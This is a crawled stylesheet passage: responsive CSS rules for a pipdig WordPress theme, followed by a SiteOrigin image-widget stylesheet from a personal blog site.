	.pd-theme-nav-cats ul li {
		display: block;
		padding: 0.5em 0;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-right {
		top: initial;
		transform: none;
		right: initial;
		max-width: 365px;
		position: relative;
	}

	.pipdig-bb-photo-mosaic .mosaic-image {
		position: relative;
		margin: 0;
		max-width: unset;
		max-height: unset;
		z-index: 0;
		left: unset;
		right: unset;
		top: unset;
		bottom: unset;
	}

	.pipdig-bb-photo-mosaic .mosaic-image img {
		height: auto;
	}

	.pipdig-bb-photo-mosaic .mosaic-product-popup {
		opacity: 1;
	}

	.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
		margin-bottom: 20px;
	}
	
	.single .underlay {
		display: none;
	}

	.sidenav {
		width: 100%;
	}

	.shape {
		display: none;
	}

	.in-your-inbox-form {
		text-align: center;
	}

	.in-your-inbox-form input[type=text] {
		width: 50%;
	}
	
	.pd-theme-vertical-products-outer {
		height: 400px;
	}
	#pd-theme-shopthislook h3 {
		margin-top: 0;
	}
	.pd-theme-grid-post {
		margin-bottom: 0;
	}
	.pd-theme-padding-15 {
		padding: 0;
	}
	.in-your-inbox-label {
		padding-right: 0;
		text-align: center;
	}
	.pd-theme-section-title {
		text-align: center;
	}
	.pd-theme-insta-smaller {
		max-width: 100%;
	}
	.p3_instagram_post {
		width: 25%;
    }
	.pd-excerpt {
		padding: 0 1em;
	}
	.pd-nav-underlay .pd-font-post-titles {
		font-size: 3em;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 2.5em;
	}
	.in-your-inbox-label > div {
		position: relative;
		top: auto;
		right: auto;
		transform: none;
		margin-bottom: 10px;
	}
	.pd-container {
		padding: 0 10px;
	}
	.pd-section-coloured {
		background: #fff;
	}
	h2 {
		font-size: 1.8em;
	}
	h2.pd-theme-section-title {
		position: relative;
		top: auto;
	}
	.pd-rotated-text-container {
		position: relative;
		top: auto;
		left: auto;
		transform: none;
	}
	.pd-sideways-title-padding-left {
		margin-bottom: 15px;
	}
	.pd-sideways-view-more a {
		padding: 10px 25px;
		background: #f1f1f1;
	}
	
	.p_related_post {
		width: 50%;
	}
	.p_related_post .pd-cover-img {
		height: 200px;
	}
	.p_related_post_last {
		display: none;
	}

	#pd-theme-shopthislook-products {
		height: auto;
		padding-bottom: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-10862.css?ver=6.8.2
body_size: -164
content:
.so-widget-sow-image-default-8b5b6f678277-10862 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-10862 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-10862 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-10862 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}